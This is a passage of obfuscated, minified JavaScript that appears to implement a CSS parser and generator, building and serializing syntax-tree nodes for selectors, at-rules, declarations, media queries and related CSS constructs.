0x2:od[sU(0x39f)](this,0x1,oE),this[sU(0x789)](),this[sU(0x101d)](),oD[sU(0x39f)](this,oN),pq='-'+this[sU(0xf33)](Sm);break;default:od[sU(0x39f)](this,0x1,oE),oK[sU(0x39f)](this,0x2,oN),this[sU(0x789)](),pq=this[sU(0x508)](pf+pZ+0x1);}}else{if(this[sU(0x5b3)]===SZ){const pH=this[sU(0x4e3)](this[sU(0xc92)]),pJ=pH===ov||pH===oE;let pp=this[sU(0xc92)]+pJ;for(;pp<this[sU(0x577)]&&Sw(this[sU(0x4e3)](pp));pp++);pp===this[sU(0xc92)]+pJ&&this[sU(0x584)](sU(0x2f8),this[sU(0xc92)]+pJ),od[sU(0x39f)](this,pp-this[sU(0xc92)],oG),pm=this[sU(0x6ff)](pf,pp),pp+0x1===this[sU(0x577)]?(this[sU(0x789)](),pq=oC[sU(0x39f)](this)):(od[sU(0x39f)](this,pp-this[sU(0xc92)]+0x1,oE),pp+0x2===this[sU(0x577)]?(this[sU(0x789)](),this[sU(0x101d)](),oD[sU(0x39f)](this,oN),pq='-'+this[sU(0xf33)](Sm)):(oK[sU(0x39f)](this,pp-this[sU(0xc92)]+0x2,oN),this[sU(0x789)](),pq=this[sU(0x508)](pp+0x1)));}else this[sU(0x584)]();}}}return null!==pm&&pm[sU(0x4e3)](0x0)===ov&&(pm=pm[sU(0x1036)](0x1)),null!==pq&&pq[sU(0x4e3)](0x0)===ov&&(pq=pq[sU(0x1036)](0x1)),{'type':sU(0x593),'loc':this[sU(0xf4a)](pf,this[sU(0xc92)]),'a':pm,'b':pq};}function f0(pf){const sP=na;if(pf['a']){const pm=('+1'===pf['a']||'1'===pf['a']?'n':'-1'===pf['a']&&'-n')||pf['a']+'n';if(pf['b']){const pq='-'===pf['b'][0x0]||'+'===pf['b'][0x0]?pf['b']:'+'+pf['b'];this[sP(0xb29)](pm+pq);}else this[sP(0xb29)](pm);}else this[sP(0xb29)](pf['b']);}function f1(){const sT=na;return this[sT(0x912)](this[sT(0xebd)],!0x0);}function f2(){const R0=na;for(let pf,pm=0x1;pf=this[R0(0x391)](pm);pm++){if(pf===SL)return!0x0;if(pf===Sz||pf===S9)return!0x1;}return!0x1;}const f3=na(0x44c),f4=na(0xef8),f5={'name':String,'prelude':[na(0x749),na(0x912),null],'block':[na(0xb1c),null]};function f6(pf=!0x1){const R1=na,pm=this[R1(0xc92)];let pq,pZ,pH=null,pJ=null;switch(this[R1(0xfef)](S9),pq=this[R1(0x508)](pm+0x1),pZ=pq[R1(0xf85)](),this[R1(0x101d)](),!0x1===this[R1(0x1073)]&&this[R1(0x5b3)]!==Sz&&this[R1(0x5b3)]!==Sb&&(pH=this[R1(0x7b0)]?this[R1(0xd47)](this[R1(0x749)][R1(0xc1a)](this,pq,pf),f1):f1[R1(0x39f)](this,this[R1(0x806)]),this[R1(0x101d)]()),this[R1(0x5b3)]){case Sb:this[R1(0x789)]();break;case Sz:pJ=hasOwnProperty[R1(0x39f)](this[R1(0xef8)],pZ)&&R1(0xde5)==typeof this[R1(0xef8)][pZ][R1(0x30f)]?this[R1(0xef8)][pZ][R1(0x30f)][R1(0x39f)](this,pf):this[R1(0xb1c)](f2[R1(0x39f)](this));}return{'type':R1(0x44c),'loc':this[R1(0xf4a)](pm,this[R1(0xc92)]),'name':pq,'prelude':pH,'block':pJ};}function f7(pf){const R2=na;this[R2(0xca9)](S9,'@'+pf[R2(0x4ef)]),null!==pf[R2(0x709)]&&this[R2(0x4f1)](pf[R2(0x709)]),pf[R2(0x30f)]?this[R2(0x4f1)](pf[R2(0x30f)]):this[R2(0xca9)](Sb,';');}const f8=na(0x749),f9=na(0xee5),fg={'children':[[]]};function fS(pf){const R3=na;let pm=null;return null!==pf&&(pf=pf[R3(0xf85)]()),this[R3(0x101d)](),pm=hasOwnProperty[R3(0x39f)](this[R3(0xef8)],pf)&&R3(0xde5)==typeof this[R3(0xef8)][pf][R3(0x709)]?this[R3(0xef8)][pf][R3(0x709)][R3(0x39f)](this):this[R3(0x5a4)](this[R3(0x51a)][R3(0x749)]),this[R3(0x101d)](),!0x0!==this[R3(0x1073)]&&this[R3(0x5b3)]!==Sz&&this[R3(0x5b3)]!==Sb&&this[R3(0x584)](R3(0xf03)),{'type':R3(0x749),'loc':this[R3(0xf2c)](pm),'children':pm};}function fX(pf){const R4=na;this[R4(0xb3e)](pf);}const ff=0x24,fm=0x2a,fq=0x3d,fZ=0x5e,fH=0x7c,fJ=0x7e;function fp(){const R5=na;this[R5(0x1073)]&&this[R5(0x584)](R5(0xb7d));const pf=this[R5(0xc92)];let pm=!0x1;return this[R5(0x3dc)](fm)?(pm=!0x0,this[R5(0x789)]()):this[R5(0x3dc)](fH)||this[R5(0xfef)](S7),this[R5(0x3dc)](fH)?this[R5(0x4e3)](this[R5(0xc92)]+0x1)!==fq?(this[R5(0x789)](),this[R5(0xfef)](S7)):pm&&this[R5(0x584)](R5(0x9b7),this[R5(0x577)]):pm&&this[R5(0x584)](R5(0xa56)),{'type':R5(0x2f7),'loc':this[R5(0xf4a)](pf,this[R5(0xc92)]),'name':this[R5(0x508)](pf)};}function fM(){const R6=na,pf=this[R6(0xc92)],pm=this[R6(0x4e3)](pf);return pm!==fq&&pm!==fJ&&pm!==fZ&&pm!==ff&&pm!==fm&&pm!==fH&&this[R6(0x584)](R6(0xeef)),this[R6(0x789)](),pm!==fq&&(this[R6(0x3dc)](fq)||this[R6(0x584)](R6(0xa89)),this[R6(0x789)]()),this[R6(0x508)](pf);}const fb=na(0x94e),fk={'name':na(0x2f7),'matcher':[String,null],'value':[na(0xd91),na(0x2f7),null],'flags':[String,null]};function fB(){const R7=na,pf=this[R7(0xc92)];let pm,pq=null,pZ=null,pH=null;return this[R7(0xfef)](SB),this[R7(0x101d)](),pm=fp[R7(0x39f)](this),this[R7(0x101d)](),this[R7(0x5b3)]!==SR&&(this[R7(0x5b3)]!==S7&&(pq=fM[R7(0x39f)](this),this[R7(0x101d)](),pZ=this[R7(0x5b3)]===SS?this[R7(0xd91)]():this[R7(0x2f7)](),this[R7(0x101d)]()),this[R7(0x5b3)]===S7&&(pH=this[R7(0xf33)](S7),this[R7(0x101d)]())),this[R7(0xfef)](SR),{'type':R7(0x94e),'loc':this[R7(0xf4a)](pf,this[R7(0xc92)]),'name':pm,'matcher':pq,'value':pZ,'flags':pH};}function fR(pf){const R8=na;this[R8(0xca9)](Sf,'['),this[R8(0x4f1)](pf[R8(0x4ef)]),null!==pf[R8(0x411)]&&(this[R8(0xb29)](pf[R8(0x411)]),this[R8(0x4f1)](pf[R8(0x731)])),null!==pf[R8(0x97d)]&&this[R8(0xca9)](S7,pf[R8(0x97d)]),this[R8(0xca9)](Sf,']');}const fO=0x26;function fA(){const R9=na;return this[R9(0x912)](null,!0x0);}function fz(){const Rg=na;return this[Rg(0xd47)](this[Rg(0xd74)],fA);}function fL(){const RS=na;return this[RS(0x912)](this[RS(0x81c)],!0x0);}function fu(){const RX=na;if(this[RX(0x5b3)]===Sb)return fL[RX(0x39f)](this,this[RX(0x806)]);const pf=this[RX(0xd47)](this[RX(0xbbe)],fL);return this[RX(0x5b3)]===Sb&&this[RX(0x789)](),pf;}const fV=na(0xb1c),fw=na(0x30f),fQ={'children':[[na(0x44c),na(0xd74),na(0xbbe)]]};function fh(pf){const Ra=na,pm=pf?fu:fz,pq=this[Ra(0xc92)];let pZ=this[Ra(0xbcf)]();this[Ra(0xfef)](Sz);pH:for(;!this[Ra(0x1073)];)switch(this[Ra(0x5b3)]){case SL:break pH;case SH:case Su:this[Ra(0x789)]();break;case S9:pZ[Ra(0xa38)](this[Ra(0xd47)](this[Ra(0x44c)][Ra(0xc1a)](this,pf),fA));break;default:pf&&this[Ra(0x3dc)](fO)?pZ[Ra(0xa38)](fz[Ra(0x39f)](this)):pZ[Ra(0xa38)](pm[Ra(0x39f)](this));}return this[Ra(0x1073)]||this[Ra(0xfef)](SL),{'type':Ra(0xb1c),'loc':this[Ra(0xf4a)](pq,this[Ra(0xc92)]),'children':pZ};}function fj(pf){const Ro=na;this[Ro(0xca9)](Sz,'{'),this[Ro(0xb3e)](pf,pm=>{const Rf=Ro;Rf(0xbbe)===pm[Rf(0x39c)]&&this[Rf(0xca9)](Sb,';');}),this[Ro(0xca9)](SL,'}');}const fI=na(0x8b6),fy={'children':[[]]};function fW(pf,pm){const Rm=na,pq=this[Rm(0xc92)];let pZ=null;return this[Rm(0xfef)](SB),pZ=pf[Rm(0x39f)](this,pm),this[Rm(0x1073)]||this[Rm(0xfef)](SR),{'type':Rm(0x8b6),'loc':this[Rm(0xf4a)](pq,this[Rm(0xc92)]),'children':pZ};}function fx(pf){const Rq=na;this[Rq(0xca9)](Sf,'['),this[Rq(0xb3e)](pf),this[Rq(0xca9)](Sf,']');}const fF=na(0xaef),fv=[];function fE(){const RZ=na,pf=this[RZ(0xc92)];return this[RZ(0xfef)](Sp),{'type':RZ(0xaef),'loc':this[RZ(0xf4a)](pf,this[RZ(0xc92)])};}function fG(){const RH=na;this[RH(0xca9)](Sp,RH(0xbf0));}const fN=na(0x375),fY=[];function fK(){const RJ=na,pf=this[RJ(0xc92)];return this[RJ(0xfef)](SJ),{'type':RJ(0x375),'loc':this[RJ(0xf4a)](pf,this[RJ(0xc92)])};}function fD(){const Rp=na;this[Rp(0xca9)](SJ,Rp(0x743));}const fd=0x2e,fC=na(0xdc3),fU={'name':String};function fP(){const RM=na;return this[RM(0x69b)](fd),{'type':RM(0xdc3),'loc':this[RM(0xf4a)](this[RM(0xc92)]-0x1,this[RM(0x577)]),'name':this[RM(0xf33)](S7)};}function fT(pf){const Rb=na;this[Rb(0xca9)](Sf,'.'),this[Rb(0xca9)](S7,pf[Rb(0x4ef)]);}const m0=0x2b,m1=0x2f,m2=0x3e,m3=0x7e,m4=na(0x1022),m5={'name':String};function m6(){const Ri=na,pf=this[Ri(0xc92)];let pm;switch(this[Ri(0x5b3)]){case SH:pm='\x20';break;case Sf:switch(this[Ri(0x4e3)](this[Ri(0xc92)])){case m2:case m0:case m3:this[Ri(0x789)]();break;case m1:this[Ri(0x789)](),this[Ri(0x893)](Ri(0xd2f)),this[Ri(0x69b)](m1);break;default:this[Ri(0x584)](Ri(0xe05));}pm=this[Ri(0x508)](pf);}return{'type':Ri(0x1022),'loc':this[Ri(0xf4a)](pf,this[Ri(0xc92)]),'name':pm};}function m7(pf){const Rn=na;this[Rn(0xb29)](pf[Rn(0x4ef)]);}const m8=0x2a,m9=0x2f,mg=na(0x423),mS={'value':String};function mX(){const Rk=na,pf=this[Rk(0xc92)];let pm=this[Rk(0x577)];return this[Rk(0xfef)](Su),pm-pf+0x2>=0x2&&this[Rk(0x4e3)](pm-0x2)===m8&&this[Rk(0x4e3)](pm-0x1)===m9&&(pm-=0x2),{'type':Rk(0x423),'loc':this[Rk(0xf4a)](pf,this[Rk(0xc92)]),'value':this[Rk(0x6ff)](pf+0x2,pm)};}function mf(pf){const RB=na;this[RB(0xca9)](Su,'/*'+pf[RB(0x731)]+'*/');}const mm=new Set([SM,SA,S6]),mq=na(0x72a),mZ={'kind':String,'children':[[na(0x2f7),na(0x272),na(0x7ce),na(0xabb),na(0x408)]]};function mH(pf){const Rc=na;return this[Rc(0x49f)](0x1)===S7&&mm[Rc(0xb89)](this[Rc(0x49f)](0x2))?this[Rc(0x272)](pf):this[Rc(0xabb)](pf);}const mJ={'media':mH,'container':mH,'supports'(){const Rs=na;return this[Rs(0x408)]();}};function mp(pf=na(0x5f0)){const RR=na,pm=this[RR(0xbcf)]();pH:for(;!this[RR(0x1073)];)switch(this[RR(0x5b3)]){case Su:case SH:this[RR(0x789)]();continue;case S7:pm[RR(0xa38)](this[RR(0x2f7)]());break;case SO:{let pq=this[RR(0xd47)](()=>mJ[pf][RR(0x39f)](this,pf),()=>null);pq||(pq=this[RR(0xd47)](()=>{const RO=RR;this[RO(0xfef)](SO);const pZ=this[RO(0x72a)](pf);return this[RO(0xfef)](SA),pZ;},()=>this[RR(0x49e)](pf))),pm[RR(0xa38)](pq);break;}case S8:{let pZ=this[RR(0xd47)](()=>this[RR(0x7ce)](pf),()=>null);pZ||(pZ=this[RR(0x49e)](pf)),pm[RR(0xa38)](pZ);break;}default:break pH;}return pm[RR(0x2b9)]&&this[RR(0x584)](RR(0xf97)),{'type':RR(0x72a),'loc':this[RR(0xf2c)](pm),'kind':pf,'children':pm};}function mM(pf){const Rt=na;pf[Rt(0xb3e)][Rt(0x4fc)](pm=>{const RA=Rt;RA(0x72a)===pm[RA(0x39c)]?(this[RA(0xca9)](SO,'('),this[RA(0x4f1)](pm),this[RA(0xca9)](SA,')')):this[RA(0x4f1)](pm);});}const mb=0x21,mk=0x23,mB=0x24,mR=0x26,mO=0x2a,mA=0x2b,mz=0x2f;function mL(){const Rz=na;return this[Rz(0x912)](this[Rz(0x7d1)],!0x0);}function mu(){const RL=na;return this[RL(0x912)](this[RL(0x7d1)],!0x1);}function mV(){const Ru=na,pf=this[Ru(0x806)],pm=this[Ru(0x297)]();return Ru(0x912)!==pm[Ru(0x39c)]&&!0x1===this[Ru(0x1073)]&&this[Ru(0x5b3)]!==Sb&&!0x1===this[Ru(0x3dc)](mb)&&!0x1===this[Ru(0x630)](pf)&&this[Ru(0x584)](),pm;}const mw=na(0xbbe),mQ=na(0x3c0),mh={'important':[Boolean,String],'property':String,'value':[na(0x297),na(0x912)]};function mj(){const RV=na,pf=this[RV(0xc92)],pm=this[RV(0x806)],pq=my[RV(0x39f)](this),pZ=a2(pq),pH=pZ?this[RV(0xbc0)]:this[RV(0x270)],pJ=pZ?mu:mL;let pp,pM=!0x1;this[RV(0x101d)](),this[RV(0xfef)](SM);const pb=this[RV(0x806)];if(pZ||this[RV(0x101d)](),pp=pH?this[RV(0xd47)](mV,pJ):pJ[RV(0x39f)](this,this[RV(0x806)]),pZ&&RV(0x297)===pp[RV(0x39c)]&&pp[RV(0xb3e)][RV(0x2b9)]){for(let pk=pb-this[RV(0x806)];pk<=0x0;pk++)if(this[RV(0x391)](pk)===SH){pp[RV(0xb3e)][RV(0xb28)]({'type':RV(0xed2),'loc':null,'value':'\x20'});break;}}return this[RV(0x3dc)](mb)&&(pM=mW[RV(0x39f)](this),this[RV(0x101d)]()),!0x1===this[RV(0x1073)]&&this[RV(0x5b3)]!==Sb&&!0x1===this[RV(0x630)](pm)&&this[RV(0x584)](),{'type':RV(0xbbe),'loc':this[RV(0xf4a)](pf,this[RV(0xc92)]),'important':pM,'property':pq,'value':pp};}function mI(pf){const Rw=na;this[Rw(0xca9)](S7,pf[Rw(0xaab)]),this[Rw(0xca9)](SM,':'),this[Rw(0x4f1)](pf[Rw(0x731)]),pf[Rw(0x9ba)]&&(this[Rw(0xca9)](Sf,'!'),this[Rw(0xca9)](S7,!0x0===pf[Rw(0x9ba)]?Rw(0x9ba):pf[Rw(0x9ba)]));}function my(){const RQ=na,pf=this[RQ(0xc92)];if(this[RQ(0x5b3)]===Sf)switch(this[RQ(0x4e3)](this[RQ(0xc92)])){case mO:case mB:case mA:case mk:case mR:this[RQ(0x789)]();break;case mz:this[RQ(0x789)](),this[RQ(0x3dc)](mz)&&this[RQ(0x789)]();}return this[RQ(0x5b3)]===Sg?this[RQ(0xfef)](Sg):this[RQ(0xfef)](S7),this[RQ(0x508)](pf);}function mW(){const Rr=na;this[Rr(0xfef)](Sf),this[Rr(0x101d)]();const pf=this[Rr(0xf33)](S7);return Rr(0x9ba)===pf||pf;}const mx=0x26;function mF(){const Rh=na;return this[Rh(0x912)](this[Rh(0x81c)],!0x0);}const mv=na(0x578),mE={'children':[[na(0xbbe),na(0x44c),na(0xd74)]]};function mG(){const Rj=na,pf=this[Rj(0xbcf)]();for(;!this[Rj(0x1073)];)switch(this[Rj(0x5b3)]){case SH:case Su:case Sb:this[Rj(0x789)]();break;case S9:pf[Rj(0xa38)](this[Rj(0xd47)](this[Rj(0x44c)][Rj(0xc1a)](this,!0x0),mF));break;default:this[Rj(0x3dc)](mx)?pf[Rj(0xa38)](this[Rj(0xd47)](this[Rj(0xd74)],mF)):pf[Rj(0xa38)](this[Rj(0xd47)](this[Rj(0xbbe)],mF));}return{'type':Rj(0x578),'loc':this[Rj(0xf2c)](pf),'children':pf};}function mN(pf){const RI=na;this[RI(0xb3e)](pf,pm=>{const Ry=RI;Ry(0xbbe)===pm[Ry(0x39c)]&&this[Ry(0xca9)](Sb,';');});}const mY=na(0xb1b),mK={'value':String,'unit':String};function mD(){const RW=na,pf=this[RW(0xc92)],pm=this[RW(0x3b0)](SZ);return{'type':RW(0xb1b),'loc':this[RW(0xf4a)](pf,this[RW(0xc92)]),'value':pm,'unit':this[RW(0x6ff)](pf+pm[RW(0x21e)],this[RW(0xc92)])};}function md(pf){const Rx=na;this[Rx(0xca9)](SZ,pf[Rx(0x731)]+pf[Rx(0x487)]);}const mC=0x2f,mU=na(0x272),mP={'kind':String,'name':String,'value':[na(0x2f7),na(0xbbc),na(0xb1b),na(0x813),na(0x6b0),null]};function mT(pf){const RF=na,pm=this[RF(0xc92)];let pq,pZ=null;if(this[RF(0xfef)](SO),this[RF(0x101d)](),pq=this[RF(0xf33)](S7),this[RF(0x101d)](),this[RF(0x5b3)]!==SA){switch(this[RF(0xfef)](SM),this[RF(0x101d)](),this[RF(0x5b3)]){case Sm:pZ=this[RF(0xb51)](0x1)===Sf?this[RF(0x813)]():this[RF(0xbbc)]();break;case SZ:pZ=this[RF(0xb1b)]();break;case S7:pZ=this[RF(0x2f7)]();break;case S8:pZ=this[RF(0xd47)](()=>{const Re=RF,pH=this[Re(0x6b0)](this[Re(0x5a4)],this[Re(0x51a)][Re(0x297)]);return this[Re(0x101d)](),this[Re(0x3dc)](mC)&&this[Re(0x584)](),pH;},()=>this[RF(0x813)]());break;default:this[RF(0x584)](RF(0x6af));}this[RF(0x101d)]();}return this[RF(0x1073)]||this[RF(0xfef)](SA),{'type':RF(0x272),'loc':this[RF(0xf4a)](pm,this[RF(0xc92)]),'kind':pf,'name':pq,'value':pZ};}function q0(pf){const Rl=na;this[Rl(0xca9)](SO,'('),this[Rl(0xca9)](S7,pf[Rl(0x4ef)]),null!==pf[Rl(0x731)]&&(this[Rl(0xca9)](SM,':'),this[Rl(0x4f1)](pf[Rl(0x731)])),this[Rl(0xca9)](SA,')');}const q1=na(0x7ce),q2={'kind':String,'feature':String,'value':[na(0xbbe),na(0x9ee)]};function q3(pf,pm){const Rv=na,pq=(this[Rv(0xa4f)][pf]||{})[pm];return Rv(0xde5)!=typeof pq&&this[Rv(0x584)](Rv(0x271)+pm+'()'),pq;}function q4(pf=na(0x750)){const RE=na,pm=this[RE(0xc92)],pq=this[RE(0xd18)](),pZ=q3[RE(0x39f)](this,pf,pq[RE(0xf85)]());this[RE(0x101d)]();const pH=this[RE(0xd47)](()=>{const RG=RE,pJ=this[RG(0x806)],pp=pZ[RG(0x39f)](this);return!0x1===this[RG(0x1073)]&&!0x1===this[RG(0x630)](pJ)&&this[RG(0x584)](),pp;},()=>this[RE(0x912)](null,!0x1));return this[RE(0x1073)]||this[RE(0xfef)](SA),{'type':RE(0x7ce),'loc':this[RE(0xf4a)](pm,this[RE(0xc92)]),'kind':pf,'feature':pq,'value':pH};}function q5(pf){const RN=na;this[RN(0xca9)](S8,pf[RN(0xded)]+'('),this[RN(0x4f1)](pf[RN(0x731)]),this[RN(0xca9)](SA,')');}const q6=0x2f,q7=0x3c,q8=0x3d,q9=0x3e,qg=na(0xabb),qS={'kind':String,'left':[na(0x2f7),na(0xbbc),na(0xb1b),na(0x813),na(0x6b0)],'leftComparison':String,'middle':[na(0x2f7),na(0xbbc),na(0xb1b),na(0x813),na(0x6b0)],'rightComparison':[String,null],'right':[na(0x2f7),na(0xbbc),na(0xb1b),na(0x813),na(0x6b0),null]};function qX(){const RY=na;switch(this[RY(0x101d)](),this[RY(0x5b3)]){case Sm:return this[RY(0x3dc)](q6,this[RY(0x596)](0x1))?this[RY(0x813)]():this[RY(0xbbc)]();case SZ:return this[RY(0xb1b)]();case S7:return this[RY(0x2f7)]();case S8:return this[RY(0xd47)](()=>{const RK=RY,pf=this[RK(0x6b0)](this[RK(0x5a4)],this[RK(0x51a)][RK(0x297)]);return this[RK(0x101d)](),this[RK(0x3dc)](q6)&&this[RK(0x584)](),pf;},()=>this[RY(0x813)]());default:this[RY(0x584)](RY(0x6af));}}function qf(pf){const RD=na;if(this[RD(0x101d)](),this[RD(0x3dc)](q7)||this[RD(0x3dc)](q9)){const pm=this[RD(0x390)][this[RD(0xc92)]];return this[RD(0x789)](),this[RD(0x3dc)](q8)?(this[RD(0x789)](),pm+'='):pm;}if(this[RD(0x3dc)](q8))return'=';this[RD(0x584)](RD(0x932)+(pf?RD(0xf90):'')+RD(0x8e0));}function qm(pf=na(0x750)){const Rd=na,pm=this[Rd(0xc92)];this[Rd(0x101d)](),this[Rd(0xfef)](SO);const pq=qX[Rd(0x39f)](this),pZ=qf[Rd(0x39f)](this,Rd(0x2f7)===pq[Rd(0x39c)]),pH=qX[Rd(0x39f)](this);let pJ=null,pp=null;return this[Rd(0xb51)](0x0)!==SA&&(pJ=qf[Rd(0x39f)](this),pp=qX[Rd(0x39f)](this)),this[Rd(0x101d)](),this[Rd(0xfef)](SA),{'type':Rd(0xabb),'loc':this[Rd(0xf4a)](pm,this[Rd(0xc92)]),'kind':pf,'left':pq,'leftComparison':pZ,'middle':pH,'rightComparison':pJ,'right':pp};}function qq(pf){const RC=na;this[RC(0xca9)](SO,'('),this[RC(0x4f1)](pf[RC(0xdda)]),this[RC(0xb29)](pf[RC(0xb8f)]),this[RC(0x4f1)](pf[RC(0xe4b)]),pf[RC(0x561)]&&(this[RC(0xb29)](pf[RC(0x3bb)]),this[RC(0x4f1)](pf[RC(0x561)])),this[RC(0xca9)](SA,')');}const qZ=na(0x6b0),qH=na(0xde5),qJ={'name':String,'children':[[]]};function qp(pf,pm){const RU=na,pq=this[RU(0xc92)],pZ=this[RU(0xd18)](),pH=pZ[RU(0xf85)]();let pJ;return pJ=pm[RU(0xbd0)](pH)?pm[pH][RU(0x39f)](this,pm):pf[RU(0x39f)](this,pm),this[RU(0x1073)]||this[RU(0xfef)](SA),{'type':RU(0x6b0),'loc':this[RU(0xf4a)](pq,this[RU(0xc92)]),'name':pZ,'children':pJ};}function qM(pf){const RP=na;this[RP(0xca9)](S8,pf[RP(0x4ef)]+'('),this[RP(0xb3e)](pf),this[RP(0xca9)](SA,')');}const qb=na(0x49e),qk={'kind':String,'function':[String,null],'children':[[]]};function qB(pf){const RT=na,pm=this[RT(0xc92)];let pq=null;this[RT(0x5b3)]===S8?pq=this[RT(0xd18)]():this[RT(0xfef)](SO);const pZ=this[RT(0xd47)](()=>{const O0=RT,pH=this[O0(0x806)],pJ=this[O0(0x5a4)](this[O0(0x51a)][O0(0x297)]);return!0x1===this[O0(0x1073)]&&!0x1===this[O0(0x630)](pH)&&this[O0(0x584)](),pJ;},()=>this[RT(0xb1a)](this[RT(0x912)](null,!0x1)));return this[RT(0x1073)]||this[RT(0xfef)](SA),{'type':RT(0x49e),'loc':this[RT(0xf4a)](pm,this[RT(0xc92)]),'kind':pf,'function':pq,'children':pZ};}function qR(pf){const O1=na;pf[O1(0xde5)]?this[O1(0xca9)](S8,pf[O1(0xde5)]+'('):this[O1(0xca9)](SO,'('),this[O1(0xb3e)](pf),this[O1(0xca9)](SA,')');}const qO=na(0x30a),qA=na(0x715),qz={'value':String};function qL(){const O2=na,pf=this[O2(0xc92)];return this[O2(0xfef)](Sg),{'type':O2(0x715),'loc':this[O2(0xf4a)](pf,this[O2(0xc92)]),'value':this[O2(0x508)](pf+0x1)};}function qu(pf){const O3=na;this[O3(0xca9)](Sg,'#'+pf[O3(0x731)]);}const qV=na(0x2f7),qw={'name':String};function qQ(){const O4=na;return{'type':O4(0x2f7),'loc':this[O4(0xf4a)](this[O4(0xc92)],this[O4(0x577)]),'name':this[O4(0xf33)](S7)};}function qh(pf){const O5=na;this[O5(0xca9)](S7,pf[O5(0x4ef)]);}const qj=na(0xacd),qI={'name':String};function qy(){const O6=na,pf=this[O6(0xc92)];return this[O6(0xfef)](Sg),{'type':O6(0xacd),'loc':this[O6(0xf4a)](pf,this[O6(0xc92)]),'name':this[O6(0x508)](pf+0x1)};}function qW(pf){const O7=na;this[O7(0xca9)](Sf,'#'+pf[O7(0x4ef)]);}const qx=0x2e,qF=na(0x986),qv={'name':String};function qE(){const O8=na;let pf=this[O8(0xc92)],pm=this[O8(0xf33)](S7);for(;this[O8(0x3dc)](qx);)this[O8(0xfef)](Sf),pm+='.'+this[O8(0xf33)](S7);return{'type':O8(0x986),'loc':this[O8(0xf4a)](pf,this[O8(0xc92)]),'name':pm};}function qG(pf){const O9=na;this[O9(0xb29)](pf[O9(0x4ef)]);}const qN=na(0xa0f),qY={'children':[[na(0x986)]]};function qK(){const Og=na,pf=this[Og(0xbcf)]();for(this[Og(0x101d)]();!this[Og(0x1073)]&&(pf[Og(0xa38)](this[Og(0x986)]()),this[Og(0x49f)](0x0)===Sk);)this[Og(0x101d)](),this[Og(0x789)](),this[Og(0x101d)]();return{'type':Og(0xa0f),'loc':this[Og(0xf2c)](pf),'children':pf};}function qD(pf){const OS=na;this[OS(0xb3e)](pf,()=>this[OS(0xca9)](Sk,','));}const qd=na(0x1006),qC={'modifier':[String,null],'mediaType':[String,null],'condition':[na(0x72a),null]};function qU(){const OX=na,pf=this[OX(0xc92)];let pm=null,pq=null,pZ=null;if(this[OX(0x101d)](),this[OX(0x5b3)]===S7&&this[OX(0x49f)](0x1)!==SO){const pH=this[OX(0xf33)](S7),pJ=pH[OX(0xf85)]();switch(OX(0x918)===pJ||OX(0xf0d)===pJ?(this[OX(0x101d)](),pm=pJ,pq=this[OX(0xf33)](S7)):pq=pH,this[OX(0x49f)](0x0)){case S7:this[OX(0x101d)](),this[OX(0x893)](OX(0x745)),pZ=this[OX(0x72a)](OX(0x5f0));break;case Sz:case Sb:case Sk:case S6:break;default:this[OX(0x584)](OX(0x1ef));}}else switch(this[OX(0x5b3)]){case S7:case SO:case S8:pZ=this[OX(0x72a)](OX(0x5f0));break;case Sz:case Sb:case S6:break;default:this[OX(0x584)](OX(0x1ef));}return{'type':OX(0x1006),'loc':this[OX(0xf4a)](pf,this[OX(0xc92)]),'modifier':pm,'mediaType':pq,'condition':pZ};}function qP(pf){const Oa=na;pf[Oa(0x485)]?(pf[Oa(0xa5e)]&&this[Oa(0xca9)](S7,pf[Oa(0xa5e)]),this[Oa(0xca9)](S7,pf[Oa(0x485)]),pf[Oa(0xbfc)]&&(this[Oa(0xca9)](S7,Oa(0x745)),this[Oa(0x4f1)](pf[Oa(0xbfc)]))):pf[Oa(0xbfc)]&&this[Oa(0x4f1)](pf[Oa(0xbfc)]);}const qT=na(0x936),Z0={'children':[[na(0x1006)]]};function Z1(){const Oo=na,pf=this[Oo(0xbcf)]();for(this[Oo(0x101d)]();!this[Oo(0x1073)]&&(pf[Oo(0xa38)](this[Oo(0x1006)]()),this[Oo(0x5b3)]===Sk);)this[Oo(0x789)]();return{'type':Oo(0x936),'loc':this[Oo(0xf2c)](pf),'children':pf};}function Z2(pf){const Of=na;this[Of(0xb3e)](pf,()=>this[Of(0xca9)](Sk,','));}const Z3=0x26,Z4=na(0x45d),Z5={};function Z6(){const Om=na,pf=this[Om(0xc92)];return this[Om(0x69b)](Z3),{'type':Om(0x45d),'loc':this[Om(0xf4a)](pf,this[Om(0xc92)])};}function Z7(){const Oq=na;this[Oq(0xca9)](Sf,'&');}const Z8=na(0x416),Z9={'nth':[na(0x593),na(0x2f7)],'selector':[na(0x786),null]};function Zg(){const OZ=na;this[OZ(0x101d)]();const pf=this[OZ(0xc92)];let pm,pq=pf,pZ=null;return pm=this[OZ(0x78e)](0x0,OZ(0xe2a))||this[OZ(0x78e)](0x0,OZ(0x649))?this[OZ(0x2f7)]():this[OZ(0x593)](),pq=this[OZ(0xc92)],this[OZ(0x101d)](),this[OZ(0x78e)](0x0,'of')&&(this[OZ(0x789)](),pZ=this[OZ(0x786)](),pq=this[OZ(0xc92)]),{'type':OZ(0x416),'loc':this[OZ(0xf4a)](pf,pq),'nth':pm,'selector':pZ};}function ZS(pf){const OH=na;this[OH(0x4f1)](pf[OH(0x946)]),null!==pf[OH(0xa29)]&&(this[OH(0xca9)](S7,'of'),this[OH(0x4f1)](pf[OH(0xa29)]));}const ZX=na(0xbbc),Zf={'value':String};function Zm(){const OJ=na;return{'type':OJ(0xbbc),'loc':this[OJ(0xf4a)](this[OJ(0xc92)],this[OJ(0x577)]),'value':this[OJ(0xf33)](Sm)};}function Zq(pf){const Op=na;this[Op(0xca9)](Sm,pf[Op(0x731)]);}const ZZ=na(0xfad),ZH={'value':String};function ZJ(){const OM=na,pf=this[OM(0xc92)];return this[OM(0x789)](),{'type':OM(0xfad),'loc':this[OM(0xf4a)](pf,this[OM(0xc92)]),'value':this[OM(0x508)](pf)};}function Zp(pf){const Ob=na;this[Ob(0xb29)](pf[Ob(0x731)]);}const ZM=na(0x1010),Zb={'children':[[]]};function Zk(pf,pm){const Oi=na,pq=this[Oi(0xc92)];let pZ=null;return this[Oi(0xfef)](SO),pZ=pf[Oi(0x39f)](this,pm),this[Oi(0x1073)]||this[Oi(0xfef)](SA),{'type':Oi(0x1010),'loc':this[Oi(0xf4a)](pq,this[Oi(0xc92)]),'children':pZ};}function ZB(pf){const On=na;this[On(0xca9)](SO,'('),this[On(0xb3e)](pf),this[On(0xca9)](SA,')');}const Zc=na(0x4f5),ZR={'value':String};function ZO(){const 